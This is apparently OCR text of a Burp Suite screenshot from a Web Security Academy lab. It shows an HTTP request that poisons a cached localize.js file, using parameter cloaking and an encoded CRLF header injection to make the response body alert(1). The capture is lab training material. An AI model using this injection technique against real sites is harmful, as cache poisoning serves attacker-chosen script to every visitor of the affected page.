 # Host Method URL Params Edited Status Length
172 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /login/?lang=en?utm_content=ccc%26cors=1$$origin=%2... ✓ 200 3648
174 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /js/localize.js?lang=en?utm_content=ccc&cors=1$$origin=... ✓ 200 178
Request
Pretty Raw Hex \n
1 GET /js/localize.js?lang=en?utm_content=ccc&cors=
1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0aalert(1) HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Cookie: session=GrGi3KMw5WgvuKy42R0ewpPlcscqsfKu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac30060032bb5c280530dfe002000be.web-security-academy.net/lo
gin/?lang=en?utm_content=ccc%26cors=1$$origin=%25%30%64%25%30%61Cont
ent-Length:8%25%30%64%25%30%61%25%30%64%25%30%61alert(1)%23
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 11
6 X-Cache: hit
7 Content-Length: 8
8
9 alert(1)